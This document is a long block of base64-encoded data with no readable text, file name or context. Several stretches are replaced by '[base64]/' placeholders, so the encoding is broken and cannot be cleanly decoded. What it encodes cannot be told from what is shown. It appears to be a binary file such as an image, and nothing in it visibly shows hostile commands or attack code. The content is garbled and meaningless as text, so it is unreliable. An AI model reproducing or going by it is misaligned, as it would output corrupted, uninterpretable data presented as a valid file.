AYOtHE+KUYQMwTwUD/[base64]/4Z2mwt3EcQZgAN1e8JfUQz6oQzlnJh8wrw/[base64]/ACxEmaEjWxvIQOk3UR+LJ47YKM+Jg/6BRTeeP8oSRgP71gERNYlFvAANHABzedSFUQoyDi2GVBZunPaXpHaCRC4HPGvQFG4CZAD5odqoOgTA5oB7MzO7CcAE7KZw6NZQMMGNPfPHYVzIeAiZdDnKFC6zH1LH7LQXKyvEI0NtXkRm3hKWlrG1GA72WA7CfJ/jsQP460PItCqa4d3x5EB6dcnYdAByRtaGzAVCwAGVLIRaaoTJBAtPDAVFu7faGAUBe5NHiAfjvEoJyAAn23UBBADBQHm+PfZr2CfQXTD+GkAi6BPX8kDbxGqAgUBtKVlI6ADvREBYR1hNM7t3e7t3w7u4c7tNl4Bgw0BJGAelUM0gLEDSjd6AbADKav/[base64]/jcAbSQA0lAAlMinUbMKtBmgxf4qiutJtr7GArAqJw18OBMABOgd72DhQLJHthECy+QZtvyFQbwB81eTSQQykwlAwU6jTvw4bxRAS6w7eLO+I3v+I8P+SYeYS7QKQ517kBTNEUzKO3u/ws7sNVcHQ2U5gsbFlczZBcjog+64FkeNSK41rvgQhED4BcvaqPA3ntCoL5pdvsJ0HsS76wzWc604ACITUAd8eYbL8NADDa+KA86EA7vcFNMbG4lXwMdo9DEbe98SAXJnSJbcgPLzdxFQujPffOFiHSwKZkKUDMqgWqKSJI/0n9RCi8VFSD0un2haSMlgjOiVUBAgMF0SAejkSc78HgYng8ajQwGEUfghDAlcgcIAiU8IEoopo+HMiQM0CUTHo9Gn5tIIHCP7BUVPT4vQ8CEwgQAZYXAgGCF0KDQ5HErQUXjZStnLWHSxOTCYAUDDW4uDiLpoEUEoUUGokQndmdkYP/[base64]/FJQcmEW9iXP61hMeefDcCVDBQwXWszMQuEDBAIi2AAwwqJhxS0aKUHNE5KDJImYH0+RAOX3KCIJVKEjIcKBjBI4dDGpVs5Vh1zPx48mXN3+efK8A3tlDyYADnggMO05ACECfRAQc9aYAsLAOB3/wscIPByowyAML/NhjwH/useLBPSIIoSCi1AHAKv9EGOABhy6CaKKJDDAAxIs0wuAFj1CYBoQ1FsjihVVA0iCllmwMYYB6BmCAAf9scmAcFHKaoYbPDhvgv8AimCCpGqCoISkYeJhKhBtCYOGqrAbwQAcquEJnrDABOEess0BQ6yO23MrBgbjm4mABABaoiQCv/[base64]/EkDWy0MbABCGAgL5sCyEAcFDYQoQYWOgBBgIADMxCpBv9I8CGApIT2DIEbXrDSgSy12tKDLdEBSywFPCjHHAXMRLOjttwSYAYRYFjEpr1sKpsvLQ0i6i8/[base64]/Fd5ZSt5Sb0mMIIexQkAOxHSPDr/[base64]/zgtIANCGkcyZ2ADFlhiAnv52gCSooKhzaBJHqOSlSgEwq3oIGpTEwsJzXEOreXgTCr0Gs/[base64]/BnCvropAHd2TDhXyYZB86NNPgbLQluIEA1Y+oJULKETF6DpLiDyxllDUwBg+gjKQ1P8ImCq515EsUMzq+SeZNAtST36igRss4IEUMpooNJAUGzRmKpZg2gwClpWofXZ6VAPTmMqpNQGkcy1ecwBcQIAAFZggjemCwAl2+YJo3jArC9PT2n5mhSQCVFR4+NikxrUAP/xJiReEwAEw8DFWfIapFkWcp5wTvBM0jjV38GhtTDSil5HUJiNVBEpboAYDqEwTfqvVJjICAyjcNHV2TAUZsPEKn+5AAQzwI3sqEMik/hfAhfxdU6NAPHqJQAMisECY+sUjdPzLAeU0BwG2h5Z7neUe78hBCTZ0xFAqKjClMoj3SpWVwp7lA3BtpUNug5ESTaRElMMNBwDwt2diYAz/XAOJSgQKxB6vRAO6DdgCXmaTAegkAwGdRwZYUAOPvCAHN8AACAAQpSclhQWemUoAuNm0zmrphnUJk1ewVk4AIAa1acIfCNjpgBdwwAQcwAWU5ySUrOAzKIc5DGXsYQ8vwgMPoloMEA8wKR7UZw4BMDJyw8UZMHiBWfGsqHSna1A6BA8ConKNF/WQAQvcBi/gtQkBADBevEiCAyRoQUtb4M5fZY5WGTHA0C5oxemmYhWtIMF1FPBTA1aAPRsIT4CJXWze9YKhTXWWv1z4kQlgjQD5ZYACDtPaBZST1PW4R1f3wy8O6wasUUNrUAbQNnLniZgLyEGKPzCAD4zAE3OV/[base64]/md7/V6K+xCV/4bRXgAwTOxVhwAIKuhqAE1zYgA7LG5rgIQCzmgGy9/tW9e2VYOtIrNw5xGDXAhBCfNfGLiv8/INfb0O/FsrR32cEed6yHHPdS+UiPwwHxneAIJjMcU7aRPOgkD5wFSlOZZyTQABb4oLJP0TKNbtDBNkUzbVva0rOuNhZySvjMp425mhwwgwy/[base64]/[base64]/cpAcy7EYCgCRlO1ZaGECpGfDSoryLKBLECMKQSAARKAcTC56+MTzSgABeOaUJgO0ssIrbiht/wLjxFjpC1+JVW7DE2QPI8yQYjigA5SFD9kQyNwwDlviZtoxKIZMTkhtIOQh0ACu4tbsD2fg+WogBRoABqZvnkKg+hLmMLxJ+64GLMisJlruzNBJx9QEBgSATVrg5jqREz1RA0ogmkJRFAcgBPDnHlqm6Prsk+4xHkpSD1tjoV6jCmaRAG3xBTTl1hTQ0pxj0nigx/xJAGTCN8wOA88mGVEKN8qrBSrCEkRwApDDb3axU8zyGpNAG81ABnpNAdqF8hzAO25nkHhhHLGFMYtKPBhzdySTGB4zdwrgAQhsHWnBLbYnB/[base64]/CYhmZgNOwEAE0GMqpRbDEhc5ZbquqI468QBygmbyYWIMIAYqELxIzew2MKU4oLlcjQQuoVbGJn7S6ATlwI6yUQQ8Io+6UXbMARyrwQYFyTK5ZUefoUd5lDJ9J0gPrweWSHiw4wLVs2faccymrgkRg7NMTlACxF4GpXtMwhR3C4f/SiVOuCLMcshC/IOVPKCVYkDGiNAMI5KuWsx+0uQiQ44ljPPfbOQAHADh9ET4EOgeko5GgmgqQCACKi7ukKIlS+YQVQkBPAg876Szria0xkJOrKblzkE9KzFF8Eco7QEB4nM+ncATT9SIpLQpicIB9u4jrCQodsgeDgQgXKMwkg7/ZuYEdEIAp6RSPuMWx1IXKdQvfaAF7AXzeuO7ihEZkVHtNjDOosKd5PMFZurNfoUDcMWm+lK+MiBGEMAVYKHXgCp2qkEcCYn1cjRbvvADxHUZMPMLbfBa1rUX2PUxGzMYXMAFHkBeIfMXEO8B8lV30LGpsIMBps4CVmB7eq15/yhPAYTiKr7iwehFCpFkAnZglAKkVIHiL8rNiARSTsbz/eJvHeqihr5QN8+0rtZUIi9gI3KPD2sROd2Qx1qiMfKkHhJ21Cwg7HwMD/[base64]/+RRxcuM/ESSdoabsgW4FkglgAu0HZJ62DH4j9wYMhwYAJGTd3KAKxO72sL4mw0Fof0ySvcTcWIkVUmZhNMysXOkHJOFvdSVvd2LFmOsyUyoCKJQkeQ5JgIIAd4oiTDzhLaIelmBkpeUrOogiqCdpTaBC+e5rOQFkzCAj1JTWvOomnbs/yEsgXicymcIOf2BmAS5M6ygnipYFD2rg1Z0xTLDWyLIkIiQP8y9/54oj4G0EHTBAXc9jQklHFLoUKfAM7IZm+JFW/xohBkDLaiogRGxKE4oQVmYAsMIAdsCgEb9x2woVHG4qdmp1upoXWPrQfmwFpM90ddV4oxE4qr2F7/vSUDosAG4cqL2e2LWc8PNgB0feFd5+B2KNOK3SOLs2WNhcc2/tUC4CSrzuHaIpF6jBAdhNdsFsAB2md7ywAFRgk2tdSIMLAgIbg2A+O22M2IzJR6X4+u3Ec4o6Livrd7wVdQV6bpAEYoGrYOCaAEMKAk5UFURIBNzLYkB8USloYqZFJRRykHlpAvtoI87YLlsK16/GUC3oU9oZK1ECAEqZGBP7UEsJYp94TcJMn2VCTu2iRRQkmUBoRASxl5GNQWP8OEIxRueXUUoOCF68RYzQ7t9nZEHPIRUq3i7BIEaCUBVPCHW0CI8Q6LEGcMcs0VYFBfQJNyb8FceWeLoSCK/[base64]/[base64]/TxWQoxBRZdcQ6yipdI9B8aBTGgG0PsNJUuOu++aaYYkQWgcg4gJz/y/nsFEEmargQZu0jULs4NmdYKiLV3oueKw0CspFummDBYqeqCvNQ2vgyewC3RfgE7hzP87yMdzAPVnd1vTsDZMPPJSS6LXq5tfuQSGWL7kCj9kAh81Vcd9DPmcoX9yGNIRq65VXThdsxGZpaXiZMdmTL5+Uqyox6xlvziKxO/mMBgJgzUOAFim5tJgOV0K4mvHRjcwiajVGzWwkvzHTtaKDFzpQCPIDfMFJlCA6YHi6ZDo4ocNyqb6IDBGox8jBGSnk2Ao1sHSB9/EEdogkZYYZ/9UJh0WFMKG93x6nCLHXNMlVs7FrGOzHKIWApsfA/10rHp2OXWmefDsSsIiQP/[base64]/OplNYhAhQhN/m7mCaGAoD9qGlAGC3g2HOvvHw2sAwuAzaECkRP4UjNARboQAFqFYIrHhjJyO8xYYAwTva2ltmKxMEil2HmAsNiL3JgPVn8gGcA8irCvfBa3hsYA7QEn5TZQurhccw+f//PqiBw4JQgZA8ALfFldRRMxvbSRAPOnAmc/MnPIMrNi8prrFg1G+LdEjccsoy6AAECN+PXy72OI4g/HuR333Gx9QvanKp45KeowXIHCaKJ5ZoXSvzJ2F53MM/P/84jGv31vPwfgCcofQOI6gEOJI0/2gfSGK4OJIvNP0GBwCc8bU7G46fwETKbzV6hJ51Sq1aq0ql1DhgKHSNMYVAuDACAMVJYYDnAKLwe5EolRx3lOyAQIYdARYUA4YCh4QKa4geAh6Ohh8BAxQDhoEAARYpAzAPAwwMBAcUY6YUp6ZgHRp8GioYryiusbK0thiwuyoaDBc7Er4UFGsGCSAZCRgD/SkAzcwBCc4DyTkCEtHV1c4TDgKIoOAOBoYXHgIfCgvqCAkC7GsHICBrbhABISV/[base64]/sGYdOa5cJhug/[base64]/[base64]/[base64]/uxx8GLwgMTEQGF+OcMiAWQCjdYDkGPMmCMhZAi2VAABcCB/XWEbJm8SYeSLGAPVTGspYJ/[base64]/9iQX+8iegivQvEf/[base64]/[base64]/yblgrfGtcRYoGvu0pAGCszDASV4LhxGsAAc9CJZIoLIDTJARsT+ISSWaOwjPGA2BYAsOyLTHrgq6w2aXsAAEwAEOV9QPk8EUxxkUI96eheDBXRgFqrUh77q96/nBIgjBSqGCDqgW2k8IwPRAdoAdGAONnMaHe1QItd6Z01RaMgcHiIZXykgCuM4CwYYTBl1WWZdcr5IZhzYbndH6APwaigiLQTaL4TkQgEIbRDpTTF7c3OEE+CtvvfVcH4TQoL9drS/RlRIzAZsoaMYBRxMIcWCF8yBF/QTBnRKwIR90AEb5u3CGS6jc9KylhHsYAdh+IIDEudkwtgYk1rYQO1uc//[base64]/OXSR8Ui4DExUUSheGCazFaGgSTgKSYwQAkya26tYIUEBlEIny78p5j/CAoEaK/3W4aj749PxgUdYAIRuqr85S9/xRGoi6eir8hMXbIv0xfk9UeV8MgARpCoOcAHjia61HRfkPzOTWs4PiuPE9+q/[base64]/xvoZY1OjBTpmRS3ORHvFFODZUUq9NNQzB6d6AHu5R4YnYDfxEQL6EEOEE693ZsO4MDwEd9mHN+qnMZqTCJrSCLuNNlk9ACMpQRKcKIyQJUPoJgndmIA8BEWbB+leEZWVUAPQMqn0A4eoVVuREpaQUEttl/[base64]/zTffwQG9oEtW3JWHRJTYBAEhEABxQFhpBN2aRCg7keKaDbHhpA3CRAC/gEQ1iYGo7FAfSUWbTA5qkRG8mADlBZMOpAIzpiD0CiwqWipVRKpVjO811B5VWeKU5GVpmVwJ3Y5bSiHQ1B7IyK5UgcjDEB9zXSVl0VLp7lKKAcHAAAB/hCgDALMWJQc7xACKwSnimjAMCSLWkSAUJjAqgN7T3jZRKXsZ2kAIRA9GjABHzjZz2AOXqCuoACB3SCB7bWK1TdK0xNLDAPCJwQbZnJADBHAGSj2ZWJOoQMh3j/[base64]/zNC2ZSJpVaIwC00iDkUjJmY788AA18I599AiMonXosAGrhCwoU/2J+mMVrWklsykKjoaCIdCYg1GaZtIP2SNABzlK3kZQJ2OAOFmSc9qYiACEZ/NkR0tNslsiRvogSUiRA4IEITIAJqABaABR4WqGAhOQvIJR4kRchnA6UTINKUglL0sRUNA8KzKdYaMnniUV+6qfMeA1PggPqqZR8TFGBMtjrrYBRYtZXLCVThpFT/o1zoJEFrEG9KQBWKgCGwpGOlpjx8eVdEFxZYkEPVFZDbavn+IA1bCu3Utxt8BhOXYZcEhxdQCLqHFxaBUuHwgYEdCiPdQBX2qJfqoFxGKFG2Gp0sYMFlECSIhYgLJa4lB0zcgfHMEA1UikpFIMOiAR5ciM3MP/JR/xTDHwpmNoAu3hWakbdatJPtSDa1Ykso2mIMFiTBfhDumAZmXSLyFRP9fTmEiHFcBIAmxCn2eSIgFTP2d2pUckHB7QIHoQAde7ddSohCDRhE2Lk6yHAP+XaH17hCQ7IINhDSfKM0DzeNk3DenaVV7onqr4EtFWNfcZkQiBErPbEAYAABwzY/CWFCqAUmYDDeoyC6rUUHuatHh5lCAnUsPLAuomFDJARm5IACqwRhQoPG42ABWTovm0otdqFteropmiK5WZKZFRfFGCupmBu5VbcYQiZwmEG67gortzNIdWO+0VSjvrRVb1VAERrJfFo7tQd4wqNBbCHyx1m0Sn/[base64]/[base64]/NQA08rCwNmixOo8InBEEHKKy7oYX6MA8KHGJMfFXeqj7hajqaI6lXBIfSYbjxOht/BikwCWLfUD5gQJDX6/npOVttP9r67qAqaLOLaaxv+3iGRhPHPQOMboZACyPkv5fxBYCHseSE82L8RYg2nGLAAaymSXj/3WAACzB92ivevhFajZy+ZxWopHgvoTgD40vCsCj/qIsIFgTJ0vW+8bsbxpMcCYF/YrJ6xHFpu7vqXELm9mVNHKAER7hQwat0SIwCHzHDIQADHBNCfAyrD6EqSWgeRWCBTteMYNhWflA22qAqX4wTVhJDdEk3xwAQkjzqz5w2u6BCxPFTjpR3M7wUqjeU6zJubWJUBxluqWzn6xzVCblBIRIoeDAGHzBztmzk3Go7FbKj/EzaTD0It2GFCtOQxNGBdy1EHhGESBNBJgqBKD/[base64]/CYNmtlg0T1SikRoxQOFYKBgAAGnv/+i0CoEgYFwFqPmai4TorBga58Vsd5WJAvRoFIbyZQBBb1UFmA5eakpW7fUQiG5qKLTiBAvm/FhAK/q81mtwY9IaRUQaDCMsD4Ma0Kk2onfEAvK3JII8iANBwssYAMBT8OnYTBbzikuoLmlcMEkHrEf2nk/2FoAHaMDGAsDH5oeaJlpZiC1rxqkwKAIipJQov+9TJwIHyG9whlpAjglxnW85hIx1vBmpTxEB2IDeNSEhLMCFp0wSPqoIlDVAHKmA5QAvi5GN+B4iNIIAAIPwklewnZcMqaeUMLBX5A6N7Ph9me00u2qrom3oqW0O+OqY6ORgodStOp2AotuUQyPaXP/5lLSkD4uF4RrrGfHAAMTBh4X2mJf5Ui0Z8hXBsok8EZTKHukowlErwd3YnVsOBECf6/bY6eL26TxcK9VR7M4V5OAOqrgfxNEKcldVLsaGMODApA/mMHx5htCxmZG0trsSHis1DTfFemSH2RAAyHiLO8CZR2SpdPzWShwAJXyWBXyjCniWB8zAAphPrUMyfuvLKyyTRiEAsC+ROtDwgGfPsSe7wYANE4EN/TYAgwtk+4Zy9iRFKhgAB5TXd0wXh8Oa8yhhuDskILCAQBDEuZ94CJyywMzpBY+XMAtNeFTUek3DjQzEUOSbsNBE/MQnNN8EYZstkEfUA2PRBCT5wQ//OMd4M0E6Xdqo3lFi1rmhm+2B8MTrhOECSj6cEQkkKwMQlUJ+AQWQObTW68qTKJLF4imqvJ0XH/LteaXEfD5/[base64]/y40tCac8XGcCaOjiIgAkYCAjBMeDpN7AxKfff7+/WwIKI5pSHTggDZsPAxiMNhQm7aDPPop3IaiBgdpXDIRUKGx0sZMBkRSMEAhQZZ7CRKYUMlyZUsNPiBA4EHzIcWHDAWKSNSCxAELIxjs2DHiwggFOigA8MfvQ4EeUaVOpVrVatQCLjJk2NB1A1euXr+K/VqhB9SrBSLwe4D2rIt+baVm5bfh6tm1+1wUKPBhXwS+fE/sa8vXr48AbqcWqLAvMd/[base64]/9+prnwoUHcwHTTdF7FK8OIWKMX72wsqFA/rZs09YJ+ussxEoIMATWGplAIAlBIAtDeOCK6OKK7TIbbYzkgUOuN+c+NXXI1rVQAA5+LADgI7kuEKOPwRJhLvuvGWkOxRAKI+SLoxr4kpNTnnv3Xfrk0Q9/vRrQIVQZBlFgfoy2VWBCEJwjZ0QQmBNAFwnAIGYCItZRolnLkxghSI5fMiHEgD4RpYu0gG2iRRLnABaduCJ54QMpMEnJnok4kxHDBb58QAiSbD5J2uOVHJnl2+SCIEcMKKRIyo1YRckAxgQicsswhSTJZdMgEGmmnzGSc0DxjumhQMgACHOoXSgcwQd/+5UoLNXY1Vb0bNODaxttvlUS9K54KJ71brumlsvw/[base64]/9C9o0mAP0a60iSqtYiRMi/[base64]/E4A6WueEdJhodgoMwAn/[base64]/BYqveWjQEzgeV2IHiy/9a3kIMxd3XuP93I5L1Q0IHz5gQ8KKYAPG6ggBa1QQQQ8BzpkcoADDmIYhBCg/[base64]/c94lErp1QLEIADQmHABSiwgKla1QMjA8ENQnBVMqhnq/kSzhm++uIBDFJ6yaIk62YygzmEcq1ysE4d7PAAaBwjEQMZ3kAQsZ0eveALokGsBXIg5FIG4gYvCMEqT9EFwv+aD3ucaMUCcnHlK1UXP/eaQA1UgJ/NtmNFvToCgzjbzGKA1hlLQIA9OIAChvAvg2lEQb4A+I3WffOAIRvnCQLAJZXcFgInQMFYIugy3tYEnotAgQyCNCR7HgkbDNFgRNIIEWwG7R5U6ojRjna0kXwJJQ50oUsM8A8a3uwnGfyJRMkLFC0oAIgXWK/YLuBezpwUvj1N6akCUKm2uSCNJj0VZaw4l/0qyotZZBvk9FZsUUVAKi741AOg04MBA3UuBei2ZVDFRc006gML/uJTKmzHC+cxwwPKQuesWsmFveAGTcBqGZwaXTNU8sUwlt0ARlbVYN3ABxjwMR8IYAMfk0T/OgbgVgteAIJFEBlCRtbACwLh2UbslRMKgzJBmOctB0wgy8D0RBfoIwn6AMAAKVDBJ7BnCZzThwPE5MAMbDBmFSRwzScSAPzkBwI4Uw8Ez7xfnU3AgZzxTxtp1MAovuGNSo7stcmKZBpehOiV5IAeWxELPZoy9QNAOYeWzgamjaSzTR/kJ/oE9c9EbQLo5h2FBMXFQh+76haCyQCfrglNZE2zIN1QES3gQQt0hV71kq3DwG6KsIf9uC8C9dxwhMoGGHyWLVoe2pKK4xZjihbKgPGKmxfwXzzFtzGy9IqRslRgxOiCvJzALA9g9wY+IO7LQ1ipS91cFrbQOtHdr8TL/wiObmhjCT1orJExHvjAY0xJkNVY+2ggAQQm4Ek6sAB3MTBAtuRwCQFg4OIlyLjHh4yAFxy544lonn/QtYAZzP+vJx/EMvTayi0Ds48wgXvRno8AuBgbgBUgphqogZ/bDxugovfRLBKDsxcogaWbsxkQAXswgKijJ9Squv/5gt8IMYTjOnKIgNt5IRnagABogQxoNK+oCX9AO/hbvDS5hrcjLkyjmZ/oAOSqOx/wJ3womlKTroBCBQq4gJagEcCDIYUiPJvYIMQjARloCByEABGolR8qiqOQvF/rDJ4KvlWhrzhytlMRI6hYqTVqlAqIIsB5I5OKIiWCtAdbPTU8DP/A4AsXUBxq25sMWJQCODYf2JNA+QDP+6keIETdaxtEvC8yLJXh2wcvoxMtQD7pEYaCaTMAmgUygD5TwLroURf3WY1AIocZQ7hIcgINgIC/kQOKw4QB6CSMoAEaoJMYiEEIIQZFgBBB2Lge+RaPy6sFYCVOsAAW0Lft8JFj2Lgb2IUhULli9B4bOB+kaQUB2QhtijEc6MYBwA8VqIEJkKxiGrqi64RgGAY4w8DQYobpWQEawTNruhgRlIVR9CrXKodUXDMHyAAwaIkJOICtkAey8wqz+weqkbQbpD/E259M4yAhWYi5q4nBgCgfeIEc4BKWSAErCSgAVA+nWigTWEL/[base64]/XewszzqejvOsJHO/54m5HGCBjkOyZtS3jVuYhekmrZsAEtMrDqhGzeKAYWql9rjHuMSBCsCBHKgB/HCQM8OPHLDNFRmNzSICpNs4DFwGpnsBePTA0jqt/4oYhUhYnXw8goNTFl/JABxYKAtAgRcZyK3gzhnsGZkArxs8ht+6tKiDOx3sgImcCZtwEhiQkhlZCZHQxo8QCSg8CZQoSZM0yRdaiRK4kaoRkogEriu0tULAAAhIKwbQtTtZLwWoFTzJkToKvsb5Sco4qc1jHLZ8trNgy0lsCm0TRK1IxC8KjLPkAT/[base64]/[base64]/R/gqKZ2dZ5GeGusm2AKHIo0C32ErMVUrTKA4W6QAGgAAg3gBB2C/IQPGYcTMC6yrEoCFLzgFCygBDbiBOkUyyty4PYUBInC/[base64]/wNrXuYty9nLgAotFOo1jA0oDMTJigrQ0Z7Eox+FKgaQAsOUhSUAgWQRDbu8hS3QyxcbmDRYja9iHUkaMfqlpQV4gAVYQm3JFhoQCevAApv1HRqoABkYj/kpAaYbmRwIgVu9uCB7gQmYhP/ghBogMuYBj1P6uBvY4Bu42tACzSFTWqrN06uFARiogcHyD7lMwOLAAR0YAA6QgBRYgQUBuhVwM2GwEPpZhhxQAoykkRfYn2uSCAyRBSPO29ZyHekxArAzAQEIgHZ4EYL8CvDsCnr4NKrpvrSjNE9tO+LSNMdNkxCCT/[base64]/OIw5iCGmGgb2gb/GKBclmCPAySoSpA5XNjckSwJXMAu0AUTG4EZuKu1NaEoPIOAPm7Q9AJkjoKqQWbKCu3Jt1k9Tx7qG/XkxYBkpVZqpHIbol7quMnepDZqpO6pSpabHvDR4SMAXksdD2CyEQMZ9LWBry6NjfCC9pXl+D3VKmVZltUXADABqJKDOvhfm7UOA7DFTKCBD9sAA9ZZ+EAXLNOeSNCXWlAtDUNapR2E/bvgynSAZAzUfPNF0MxTb4aB/ymP800WczhnJ3hhHcCB/WgAG+immUsBSk1HHbbnbqqQEkgBEwABIb6YFUgALPsPol1Zc66ABciuBcBKKnIAVyVIWZVoGtyG74Iy/49DgYhaiI3m6APwaCHMAXgcafuETSy7uY1gaS1Q1vpM1pFc1oXiLpnWNJrOGpu2QgXgNaIwivUSV5+2HHONRPqu77QwavtuZMqxUNObRPf2aqsDB0aiJSj4iA/5Ffj1lZKVZVpO2XGgJYNrJZOgAROAK9/hZetgAL3OawJwAHgSAciOYFty5VCEF75KQgPggJ9dRoKg5kDQ5hfo04VJRjz1uG52HgUQ8LiUy9tc1DMA7QkY7RpIh1QQzqOzQGVghmY4UmkogQ0BQWw6CX054t+InoL2lX/8EgKwLNkSXLAgC9RC7iDJuOXw4ufmwY4uvOmu7jDgOw0TKJRemr9zQv9cYICRllaVUIGELJLh2kHk4RoIOACnWl3VNa8gtZw7zG9FX3RGb/SQ2rwQ5eoPA5D/IANWioQr2JVnUfDjUGtVFCsrpd8IDwUbQLT/hUy8tkUBVqsLoAEPCIDw2AHycJdSwI2Xa1KRVblQ3JxMgIFwYXFvhhDwyNMHCVRiT8akzcxdjE7z2HFl6cYeHwDQ9g0XHgBiMoAJeFSV2yzOSoZiuEAQmFxlshBpgAF/Rq0SOEknUK2BbhZHEoC41q7VSBFfcQd5+IritmIxN7xsgL/wOIaEOO/nzrPorta2q5q7OwlcCCj79AiQeOMt8bCkGYljDbxXE1A+/2Ij+S3kqTT/i6KTP9aCEUCKDqMBArCcorxqR195lm95tZywSWSAk8gXSbDLUR3FViYJXkkD13BfTv+qg6POto4kUX/rZNYYAGBCvr4Fvd4dt7prLNBrs2oBeMgBCbaB6AEAW+EsZRqG+9mF0tgEOtnOCy6eIfu4XQxNFhiGPU3GGCcGt8fMHIDORN3xUWzhHx8DHIgCHVgs/lBbzWoQya5ncBd3IigBaViBJx/iIVSJDyPBdq/NJiAAzAWA4qgkB7D3rRBIsng0AeV3HlhIgE+IHXRujX5cjMcGHziAhK9PgpKuUkvplH6sZN2SVYhjPE8AFdCH5nbuPMOAQmgB9vx4nSYikb/J/w5LgJO3nLR0eed/fuiPlXjb6pnHMsPmgm/wDfXgaw9wH5/3+Y8RnaBfxbYOddIBQC5p9RR/WVx4WQDma1ukAQV4wc/KgBKo1IW5gTQVgBUAgpdmiCi+ikbQxGIBEAAszUs41CCs0qoQxAJZQaASaMqCcamY13Kx8DAtg/dgTsdVcLiBjq6r6DxzOgoGKQ0NAxMLHBYTOQ5hUy9iDo0zYwYmOSQYnCQ8nzw+LQmkBmxxFm1zAgMVAwaksQkGeXUCDgEBGRkoG76/GycnoZ8QPJ48CEfKCJyfGAfR0tDT0tKfPqAYoRg5HCYmCSYETwQq5E8cTujkDAYEBhQUmPIG7v/[base64]/[base64]/[base64]/YOoBRQpwsClui+QA6COhvgBcqbcgwP+Bqpt0AooPGLSxYCwEEvD3PuGYIF2v3EUggi7E/tJBB8OcdwwJygqNAEHHBWQNtNVEI60x8cVX3wTf4EdruLeSsw66FINjpTzoXBng4C+8K00HEmJQGCcoQIADQw5VJJECEMlzkcMV0KTw8sw37/zCBVTgcE4cpuVEDP4O5QEBW8KV8ZFHaiXyx0qOnNXIArjhxmi3xqOPtmfBJRdbW8rTJV10iRkBEjhkwJcDvpkC0IBWBSQQ7WdtskIILqcMw0hBagBYQg0gKLEFNEJqiWrU1uZgBzuoJjVgq5R0zKYA0hDPAEzw1KfiJgIwXBAEdjMBB46jN2yIgADby5UOAVf/uMPxSjW/wkEuhjUeYPAAcvL5REIIYznMCQQ+m5tGMepDxeNwAFvZ0g86vFWO/ZDDSvEoSzwEZJF5AE4ctXvGhCJUGIPIAAILYIAOHJI9iYzAQ/8KmMMeoLzn+fGPgJQJTR4AgenhJAZnGQrFnGMUiDHAAlcBH1OosqSPgUwrFchKVuAwpZRVxyKxOMvF8hegt3ipS3KhwcWIYsBA8cVyA4RTAYuGmAQiIASeAYxmZpAK//SSdTiygAKmo0ENuqKDrgibHnAgm0oNs4TQzBTbLOC24YAgVCJooQOq6YAYcoBV9AmFAAiQqR2akxQE8GHIgMW4xhnxPEusHLM0xwlo/zkLiuYB3XFCgQIOwMJ04eJPuFj3xde5zgT6Ccc83keKFJQgGyTYnEGo0YLCtKBVCiAADmSwA3/[base64]/EMz1C0wA9oTVRKMZnWs/gxgowIY78oItbTnCCft5BFgUlYP8uanktaQEHAx+0x3OFkZdFUcCDFhBgjjtQwChHQFwdcEgfenRYBPqo0uY6V2E0kZ5Lb/[base64]/KR3Tx8cEBvlFacawOXQ72IjkMRNpzrWsefzNBbW9bkNzqbrc+EAADHNLRH9lREOX/Eun0ksfc57r5zSiiyQcKOV2OxACmF5NZQd2iNURgpXyU9OlPm/RTRsBhDf3hQKLh0V6ziDK++ZtHpPNnXRwgQE5m2h8CMhDLyVT1TUS7wtAuh1kQDJWoiXoyUSWGmkVJeK2p2YMzNSzUEgLArnYlwAjYFmK9klgJE5hBN1FMzxVjAEc9MWpiFWsrNkwniMGSrGSJGIzx9PgY2A6yETTLOdx22xpH/gc/rYOfcbAWyqk997lf988CxdaM+8hBNqjBO4MEpI0H8QEARsBRBXDIjgow7r8ANt0PlNSkcE64wk+ivA/UGSeqVGWeGdC97aZmZJdEH3g33qgIM0GoPaHS/3rZS19z1ZcGS52dUgmAlgvsmmgwx8UV+gvLbQP403opwl+y2qYSTGzBQRkoquMwwlfDWg8cjE6vnllXoHQ4rCPQdWlyMwGqgKEEcSNV1W8hghyYQAUXDQh9fICCU/sExjqUsa1S4Ssbf2cXOtYxsUIB0U3UhxlTiFeEIPTta+iTij5AADgWNA4pd3GLDGC0pAsXuACJw0r7WMG82WjvLhfGEwwAgIb+fWaB/2tELq3AwRdO+tLTxAUOf/hNDEADbWmrfvPIzmlSM146QInQs1/UEjwQ1LNyACiqZRl7I46WK7WM9fhTKgPQgkMBXDrmRWgBp2vOjOrjnFkGJnURBP+Q3rGqTi1iwTDRjS7hH6Jtw0+XmF2JG/XE87rqwoYEZkAgAFPt9wUIRUFEA4INBLh4qDS1bLGQTs7mBquAA7gQbbuwY79Ad8dhdzuzJggwZPWmO5xjT+FWHwfgAyUQIP8kDqeFLuewRSGID/9kLtsCD/lxRrMweV+2O210OfZCATiQLx6la3MkXGmWXIZ0AgHAR21WekKYUjQRIwFQWarHERZhFtoicUOxKF4RheU1e6mxKOe1BG/gBkGnCAOQYIwGP452MfEDRmCyVC0jF6uEAzCHAPpVYG6yJgEkgVcwGTc3aqQ2YDmnVQhgAeHSE4qGDqfwQ32WVrEmHX8gV3X/JRbEJS6MmHgU94h4pAgqdAuQECqkYirDARwB8gIR5QyhAALplV5olys/QRrr1B3ewTjCwguTFVkO2CrbEIFHsB7OMhAHgQEyUA3QQjl/FxA+AALikC0gqEVapFpqMS5zsS6FAztWQiDXYQCTh2/4VgQOYgEU4BDF8yF4UDx5pHoRYHBFWIQEAxLkOI7mWI7oeI7qmI7suI7u2I7w+I7yGI/0OI/2SI7hiHoRkIQ4sYRMyF4/YSt0EBtwwHvEdF5tEFQfBx2Idiu50QapIBT/GIbg0HI0QCD3w3qqZHwXMwIDQDS+0RdRFTRyiATUN0ChBhhWkJJWME4EoA5nxQa0/5IKRFeQr9YaHTcHFDFUUdeI7XBH3AOJc5FCvfYIY2CJUoGJnhEgCNCJY8d9/ycx1hFjiQKRq/ArCbiAOgYecLcBrwiB1UeL9KY799Y51sCLVeSL+FdahYMuZXU6JCgzrPU6kIeCHsgghRMLEzBvLyiNeLiB/maDZhZwOOBvHdKNSfiNLvAR4diYjvmYkBmZkjmZlFmZlnmZmJmZlNkDLvAA+8iPOBEOjhYLDCAdpaEdqLA+YPEGH6eQqnkyWjgxIRcWX/g+onQxxpdKyYeGvCkXAGABo3JpeuEAC/SGa+IzQXN9digYK9lfcwICCVZBNAUPiyWQ0TGIr8ZMOsmTuv/WnbomFus3AuvgiIkniRxQdVTTMy0kADOQA8OBAJigAfXRKvkUKykzVCqYWKQBFM/WChGQipHFldInbRpxDNBwHMoQCRNYT/d2ECiQi/QGENJyoPUhA4E3WrJgbsiIDtWhFvawZ5hQOOriDuYCSrFgABoAZAXRl4WBBJSzb8F